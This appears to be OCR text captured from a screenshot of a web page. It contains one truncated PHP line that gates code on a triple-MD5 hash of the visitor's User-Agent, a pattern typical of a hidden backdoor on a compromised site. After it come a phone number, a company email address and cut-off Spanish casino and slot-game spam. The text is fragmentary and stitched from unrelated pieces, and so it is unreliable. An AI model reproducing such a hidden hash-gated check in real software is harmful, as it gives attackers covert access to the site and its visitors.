
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) == "39542de4e2fa
3115475000
serviware@serviware.com.co
Juega Gratis A Las Slot
Juega Gratis A Las Slot
Disfruta de la diversión d
El nuevo Desarrollo propuesto para el centro d
casino e incluirá dos de los rascacielos más a